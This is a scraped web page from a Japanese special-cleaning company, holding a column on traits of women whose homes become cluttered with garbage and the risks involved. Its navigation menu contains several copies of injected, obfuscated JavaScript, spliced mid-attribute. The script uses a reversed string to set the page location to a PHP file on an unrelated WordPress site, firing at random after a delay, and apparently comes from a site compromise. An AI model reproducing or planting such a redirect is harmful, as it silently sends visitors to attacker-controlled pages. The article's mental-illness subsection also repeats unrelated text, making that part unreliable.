

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://clean-meister.jp/column/gomiyashiki-woman-characteristic/
body_size: 67756
content:
<!DOCTYPE html>
<html lang="ja">
<head>
	
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KNJQLSX');</script>
<!-- End Google Tag Manager -->	

	<!--ヒートマップ-->
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "62nsu15ypr");
</script>	
	
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, user-scalable=yes, maximum-scale=1.0, minimum-scale=1.0">
<!--<meta name="description" content="ゴミ屋敷になる女性の特徴を解説！リスクや片付け方法も - ">-->
<title>ゴミ屋敷になる女性の特徴を解説！リスクや片付け方法も | 特掃屋クリーンマイスター</title>
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="stylesheet" type="text/css" media="all" href="https://clean-meister.jp/wp-content/themes/cm/style.css">
<link rel="pingback" href="https://clean-meister.jp/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://clean-meister.jp/wp-content/themes/cm/js/html5.js"></script>
<script src="https://clean-meister.jp/wp-content/themes/cm/js/css3-mediaqueries.js"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />

<!-- All in One SEO Pack 2.4.3.1 by Michael Torbert of Semper Fi Web Design[1036,1043] -->
<link rel="canonical" href="https://clean-meister.jp/column/gomiyashiki-woman-characteristic/" />
<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/clean-meister.jp\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
		<style type="text/css">
	.wp-pagenavi{float:left !important; }
	</style>
  <link rel='stylesheet' id='wp-block-library-css'  href='https://clean-meister.jp/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='flexible-faq-css'  href='https://clean-meister.jp/wp-content/plugins/flexible-faq/css/flexible-faq.css?ver=0.1' type='text/css' media='all' />
<link rel='stylesheet' id='hamburger.css-css'  href='https://clean-meister.jp/wp-content/plugins/wp-responsive-menu/assets/css/wpr-hamburger.css?ver=3.1.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wprmenu.css-css'  href='https://clean-meister.jp/wp-content/plugins/wp-responsive-menu/assets/css/wprmenu.css?ver=3.1.7.2' type='text/css' media='all' />
<style id='wprmenu.css-inline-css' type='text/css'>
@media only screen and ( max-width: 768px ) {html body div.wprm-wrapper {overflow: scroll;}#wprmenu_bar {background-image: url();background-size: cover ;background-repeat: repeat;}#wprmenu_bar {background-color: #2eaaab;}html body div#mg-wprm-wrap .wpr_submit .icon.icon-search {color: #ffffff;}#wprmenu_bar .menu_title,#wprmenu_bar .wprmenu_icon_menu,#wprmenu_bar .menu_title a {color: #ffffff;}#wprmenu_bar .menu_title {font-size: 20px;font-weight: ;}#mg-wprm-wrap li.menu-item a {font-size: 15px;text-transform: ;font-weight: ;}#mg-wprm-wrap li.menu-item-has-children ul.sub-menu a {font-size: 15px;text-transform: ;font-weight: ;}#mg-wprm-wrap li.current-menu-item > a {background: #2eaaab;}#mg-wprm-wrap li.current-menu-item > a,#mg-wprm-wrap li.current-menu-item span.wprmenu_icon{color: #ffffff !important;}#mg-wprm-wrap {background-color: #2eaaab;}.cbp-spmenu-push-toright,.cbp-spmenu-push-toright .mm-slideout {left: 80% ;}.cbp-spmenu-push-toleft {left: -80% ;}#mg-wprm-wrap.cbp-spmenu-right,#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right.custom,#mg-wprm-wrap.cbp-spmenu-left.custom,.cbp-spmenu-vertical {width: 80%;max-width: 400px;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a,div#mg-wprm-wrap ul li span.wprmenu_icon {color: #ffffff;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item:valid ~ a{color: #ffffff;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a:hover {background: #2eaaab;color: #ffffff !important;}div#mg-wprm-wrap ul>li:hover>span.wprmenu_icon {color: #ffffff !important;}.wprmenu_bar .hamburger-inner,.wprmenu_bar .hamburger-inner::before,.wprmenu_bar .hamburger-inner::after {background: #ffffff;}.wprmenu_bar .hamburger:hover .hamburger-inner,.wprmenu_bar .hamburger:hover .hamburger-inner::before,.wprmenu_bar .hamburger:hover .hamburger-inner::after {background: #ffffff;}#wprmenu_menu.left {width:80%;left: -80%;right: auto;}#wprmenu_menu.right {width:80%;right: -80%;left: auto;}.wprmenu_bar .hamburger {float: right;}.wprmenu_bar #custom_menu_icon.hamburger {top: px;right: 0px;float: right;background-color: #cccccc;}html body div#wprmenu_bar {height : 42px;}#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right,#mg-widgetmenu-wrap.cbp-spmenu-widget-left,#mg-widgetmenu-wrap.cbp-spmenu-widget-right {top: 42px !important;}.wpr_custom_menu #custom_menu_icon {display: block;}html { padding-top: 42px !important; }#wprmenu_bar,#mg-wprm-wrap { display: block; }div#wpadminbar { position: fixed; }}
</style>
<link rel='stylesheet' id='wpr_icons-css'  href='https://clean-meister.jp/wp-content/plugins/wp-responsive-menu/inc/assets/icons/wpr-icons.css?ver=3.1.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://clean-meister.jp/wp-content/plugins/easy-fancybox/fancybox/jquery.fancybox.1.3.21.min.css' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-pagenavi-style-css'  href='https://clean-meister.jp/wp-content/plugins/wp-pagenavi-style/css/css3_black.css?ver=1.0' type='text/css' media='all' />
<script type='text/javascript' src='https://clean-meister.jp/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://clean-meister.jp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://clean-meister.jp/wp-content/plugins/wp-responsive-menu/assets/js/modernizr.custom.js?ver=3.1.7.2' id='modernizr-js'></script>
<script type='text/javascript' src='https://clean-meister.jp/wp-content/plugins/wp-responsive-menu/assets/js/jquery.touchSwipe.min.js?ver=3.1.7.2' id='touchSwipe-js'></script>
<script type='text/javascript' id='wprmenu.js-js-extra'>
/* <![CDATA[ */
var wprmenu = {"zooming":"","from_width":"768","push_width":"400","menu_width":"80","parent_click":"","swipe":"","enable_overlay":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://clean-meister.jp/wp-content/plugins/wp-responsive-menu/assets/js/wprmenu.js?ver=3.1.7.2' id='wprmenu.js-js'></script>
<link rel="https://api.w.org/" href="https://clean-meister.jp/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://clean-meister.jp/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://clean-meister.jp/wp-includes/wlwmanifest.xml" /> 
<link rel='shortlink' href='https://clean-meister.jp/?p=19405' />
<link rel="alternate" type="application/json+oembed" href="https://clean-meister.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fclean-meister.jp%2Fcolumn%2Fgomiyashiki-woman-characteristic%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://clean-meister.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fclean-meister.jp%2Fcolumn%2Fgomiyashiki-woman-characteristic%2F&#038;format=xml" />
	<style type="text/css">
	 .wp-pagenavi
	{
		font-size:12px !important;
	}
	</style>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://clean-meister.jp/wp-content/uploads/2022/12/cropped-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://clean-meister.jp/wp-content/uploads/2022/12/cropped-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://clean-meister.jp/wp-content/uploads/2022/12/cropped-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://clean-meister.jp/wp-content/uploads/2022/12/cropped-fav-270x270.png" />
<!--<script src="https://clean-meister.jp/wp-content/themes/cm/js/jquery1.4.4.min.js"></script>
<script src="https://clean-meister.jp/wp-content/themes/cm/js/script.js"></script>-->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-170236465-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-170236465-1');
</script>

	
	
</head>
<body>
	
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KNJQLSX"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->	

	  <header>
	    <div class="inner">
		<h1><a href="https://clean-meister.jp"><img src="https://clean-meister.jp/wp-content/themes/cm/images/logo.png" alt="特掃屋クリーンマイスター（株式会社Cleaners（クリーナーズ））"/></a></h1>	
		<div class="contact"><a href="tel:0120213813"><img src="https://clean-meister.jp/wp-content/themes/cm/images/tel.png" alt="特掃屋クリーンマイスターへ（株式会社Cleaners（クリーナーズ））0120-213-813"/></a></div>
		<div class="hline"><a href="http://line.me/ti/p/@991trphj" target="_blank"><img src="https://clean-meister.jp/wp-content/themes/cm/images/lineb.png" alt="特掃屋クリーンマイスターへ（株式会社Cleaners（クリーナーズ））お問い合わせ"/></a></div>	
			
			
		  <nav>
			<div class="menu-main_menu-container"><ul id="menu-main_menu" class="menu"><li id="menu-item-17810" class="menu-item menu-item-type-cus&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tom menu-item-object-cus&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tom menu-item-17810"><a href="https://clean-meister.jp/">ホーム</a></li>
<li id="menu-item-18363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18363"><a href="https://clean-meister.jp/tokusou/">特殊清掃</a></li>
<li id="menu-item-18361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18361"><a href="https://clean-meister.jp/gomi_seisou/">ごみ屋敷</a></li>
<li id="menu-item-18916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18916"><a href="https://clean-meister.jp/ihinseiri/">遺品整理</a></li>
<li id="menu-item-18453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18453"><a href="https://clean-meister.jp/seizen_seiri/">生前整理</a></li>
<li id="menu-item-18075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18075"><a href="https://clean-meister.jp/covid-19/">コロナの消毒・除菌</a></li>
<li id="menu-item-17963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17963"><a href="https://clean-meister.jp/qa/">よくある質問</a></li>
<li id="menu-item-17964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17964"><a href="https://clean-meister.jp/contact/">お問い合わせ</a></li>
<li id="menu-item-17965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17965"><a href="https://clean-meister.jp/company/">会社概要</a></li>
</ul></div>		  	<!--
				<ul>
					<li><a href="https://clean-meister.jp/">ホーム</a></li>
					<li><a href="https://clean-meister.jp/tokusou">特殊清掃</a></li>
					<li><a href="https://clean-meister.jp/gomi_seisou/">ごみ屋敷</a></li>
					<li><a href="https://clean-meister.jp/ihin_seiri">遺品整理</a></li>
					<li><a href="https://clean-meister.jp/seizen_seiri">生前整理</a></li>
					<li><a href="https://clean-meister.jp/pet">ペット臭</a></li>
					<li><a href="https://clean-meister.jp/qa">よくある質問</a></li>
					<li><a href="https://clean-meister.jp/before_applying">お問い合わせ</a></li>
					<li><a href="https://clean-meister.jp/company">会社概要</a></li>-->
					<!--<li><a href="https://clean-meister.jp/contact">火災現場</a></li>
					<li><a href="https://clean-meister.jp/company">ペット臭い</a></li>
					<li><a href="https://clean-meister.jp/company">コロナ消毒除菌</a></li>
					<li><a href="https://clean-meister.jp/company">光触媒コート</a></li>
					<li><a href="https://clean-meister.jp/company">ハウスクリーニング</a></li>
					<li><a href="https://clean-meister.jp/company">リフォーム</a></li>
					<li><a href="https://clean-meister.jp/company">買取リサイクル</a></li>
				</ul>-->
			</nav>
	    </div>
		  
<a class="pca" href="https://clean-meister.jp/contact" style="width:70px; position:fixed; top:200px; right:0; display:inline-block; z-index:9999;" >
<img src="https://clean-meister.jp/wp-content/themes/cm/images/bnre.png" width="70" height="218" alt="お問い合わせ"/>
</a>
		  
	  </header>	
	
	
	
	
	

	
<div class="ukv">
<div class="ukvIn">
	<h1 class="uuk">コラム</h1>
	</div>
	</div>


<div class="breadcrumbs" typeof="BreadcrumbList" vocab="http://schema.org/">
  <!-- Breadcrumb NavXT 6.1.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="特掃屋クリーンマイスターへ移動" href="https://clean-meister.jp" class="home"><span property="name">ホーム</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="コラムへ移動" href="https://clean-meister.jp/column/" class="post post-column-archive"><span property="name">コラム</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name">ゴミ屋敷になる女性の特徴を解説！リスクや片付け方法も</span><meta property="position" content="3"></span></div>


<section id="main">
	<div class="inner">
	
	
		
		<section id="post-19405" class="content">	
    <div class="waf">
<h2 class="fur">ゴミ屋敷になる女性の特徴を解説！リスクや片付け方法も</h2>
</div>
    <article class="post">
		<div class="kiji">	
    <p class="dateLabel"><time datetime="2022-10-18">2022/10/18</time> 
		<div class="aik"></div>
		<p><img loading="lazy" class="size-full wp-image-19397 aligncenter" src="https://clean-meister.jp/wp-content/uploads/2022/10/pixta_72010548_S.jpg" alt="ゴミ屋敷になる女性の特徴を解説！リスクや片付け方法も" width="640" height="426" srcset="https://clean-meister.jp/wp-content/uploads/2022/10/pixta_72010548_S.jpg 640w, https://clean-meister.jp/wp-content/uploads/2022/10/pixta_72010548_S-300x200.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" /><br />
ゴミ屋敷の持ち主に女性が多いことをご存知ですか？</p>
<p>この記事では、女性が多い理由やゴミ屋敷で生活することのリスク、片付けの仕方などについて解説しています。</p>
<p>&nbsp;</p>
<h3>ゴミ屋敷の住人は女性が多い！</h3>
<p><img loading="lazy" class="size-full wp-image-19398 aligncenter" src="https://clean-meister.jp/wp-content/uploads/2022/10/pixta_65593096_S.jpg" alt="悩む女性" width="640" height="426" srcset="https://clean-meister.jp/wp-content/uploads/2022/10/pixta_65593096_S.jpg 640w, https://clean-meister.jp/wp-content/uploads/2022/10/pixta_65593096_S-300x200.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" /><br />
ゴミ屋敷の住人というと、男性をイメージする人が多いのではないでしょうか。<br />
しかし意外にも、部屋を片付けることができず、ゴミ屋敷となってしまう人の多くは女性です。</p>
<p>清掃業者にゴミ屋敷の片付けを依頼する人の7割が女性、とも言われています。</p>
<p>ゴミ屋敷の清掃を依頼する女性は、普通に会社勤めをする、身なりの整った身なりの方ばかりです。</p>
<p>しかし、一歩家の中を拝見すると、ゴミがうず高く積まれていて、玄関からゴミをかき分けて入る家だったという例も少なくありません。</p>
<p><strong>関連記事：</strong><em><a href="https://clean-meister.jp/column/gomiyashiki-woman/">ゴミ屋敷住人の多くは女性！手遅れにならないうちに片付けましょう</a></em></p>
<p>&nbsp;</p>
<h3>ゴミ屋敷になる女性の特徴</h3>
<p><img loading="lazy" class="size-full wp-image-19399 aligncenter" src="https://clean-meister.jp/wp-content/uploads/2022/10/pixta_66521969_S.jpg" alt="ゴミ屋敷になる女性の特徴" width="640" height="426" srcset="https://clean-meister.jp/wp-content/uploads/2022/10/pixta_66521969_S.jpg 640w, https://clean-meister.jp/wp-content/uploads/2022/10/pixta_66521969_S-300x200.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" /><br />
それではなぜ、ゴミ屋敷の住人に女性が多いのでしょうか。</p>
<p>&nbsp;</p>
<h4>｜多忙な生活を送っている</h4>
<p>キャリアのある女性は仕事が忙しく、ゴミを捨てることが後回しになっている間に、溜まってしまうことがあります。</p>
<p>また、夜勤などで生活が不規則になっている女性も、ゴミを出すタイミングと生活のリズムが合わず、家の中に溜め込んでしまう傾向にあります。</p>
<p>&nbsp;</p>
<h4>｜掃除や片付けができない</h4>
<p>片付けや掃除が苦手な女性が、ゴミ屋敷の住人になってしまうケースは少なくありません。</p>
<p>整理とは必要なものと不要なものの区別をつけること、整頓とは散らかっているものを片付けることです。</p>
<p>ゴミ屋敷に住む女性の場合、そもそも物が多く、どれが不要なものか区別をつけられない場合が多いです。</p>
<p>&nbsp;</p>
<h4>｜物を捨てられない</h4>
<p>きれいな箱やかわいいケースなど「いつか使うから」と思って、しまい込んでいる女性は少なくありません。</p>
<p>資源を大切にする気持ちは必要ですが、その気持ちが強まるとゴミ屋敷になる可能性があります。</p>
<p>ゴミとして廃棄するのではなく、自治体の資源回収に出したり、フリマアプリで売買したりするなどの方法で手放すことも可能でしょう。</p>
<p>&nbsp;</p>
<h4>｜ストレスが溜まっている</h4>
<p>過度なストレスで片付けができず、ゴミ屋敷を作ってしまう場合もあります。ストレスが強くなると無気力状態に陥り、身の回りの掃除をする余裕もなくなります。</p>
<p>最近増えているセルフネグレクトという症状です。</p>
<p>部屋に落ちているゴミにも関心がなくなるため、ゴミは溜まりつづけていきます。</p>
<p>&nbsp;</p>
<h4>｜心の病気を抱えている</h4>
<p>飲食店などでのナイトワーク、看護師や介護士など夜勤のある仕事の場合、ゴミ出しのタイミングと生活リズムが合わず、ゴミを溜めてしまうこともあります。</p>
<p>&nbsp;</p>
<h3>ゴミ屋敷を放置するリスク</h3>
<p><img loading="lazy" class="size-full wp-image-19400 aligncenter" src="https://clean-meister.jp/wp-content/uploads/2022/10/pixta_89075555_S.jpg" alt="火災のリスク" width="640" height="426" srcset="https://clean-meister.jp/wp-content/uploads/2022/10/pixta_89075555_S.jpg 640w, https://clean-meister.jp/wp-content/uploads/2022/10/pixta_89075555_S-300x200.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" /><br />
では、ゴミ屋敷にはどのようなリスクが潜んでいるのでしょうか。</p>
<p>&nbsp;</p>
<h4>｜火災の原因</h4>
<p>ゴミ屋敷には、紙やビニールなど、燃えるゴミが山積みになっています。タバコの火など、小さな火種でも、簡単に燃え広がってしまい、大きな火災になってしまいます。</p>
<p>暖を取る冬の季節はとくに、ストーブなどから引火してしまいます。</p>
<p>また、ゴミ屋敷は掃除をしていませんので、コンセントなどにホコリが溜まり、トラッキング火災の原因ともなります。</p>
<p>ゴミ屋敷の出火原因としては、放火がタバコの不始末とほぼ同じくらい多いとされています。</p>
<p>ゴミが外にまで出ているゴミ屋敷の場合、マッチやライターなどで簡単に引火できるため、放火のターゲットになりやすいです。</p>
<p>このような火災によって、ゴミ屋敷に住んでいる方が巻き込まれてしまうこともあります。<br />
また、ご近所への延焼などにより、賠償責任が発生するリスクもあります。</p>
<p>&nbsp;</p>
<h4>｜病気になる恐れ</h4>
<p>ゴミ屋敷にはかならず、ゴキブリ、ハエ、ウジ、ネズミなどの害虫や害獣が発生します。</p>
<p>これらは感染症の原因ともなることから、ゴミ屋敷での生活でさまざまな病気を発症する可能性が高まります。人の生命を脅かす可能性があるウイルスもいますので、大変危険です。</p>
<p>また、害虫や害獣は近隣住宅にも迷惑をかけます。<br />
ゴミ屋敷が原因でトラブルとなることもあり、一層引きこもってしまう例もあります。</p>
<p>&nbsp;</p>
<h4>｜転倒事故が起こりやすい</h4>
<p>ゴミ屋敷は、ビニール製のコンビニ袋などが散乱しており、滑って転倒する可能性が高まります。<br />
足の踏み場のない部屋の中での移動で、転倒する事故も起こりやすいと考えてよいでしょう。</p>
<p>&nbsp;</p>
<h4>｜行政処分の対象になる</h4>
<p>各地の自治体で、ゴミ屋敷対策が始まっています。<br />
対策は自治体により異なりますが、近隣からの苦情を受け、ゴミ屋敷の住人への指導や勧告がなされます。</p>
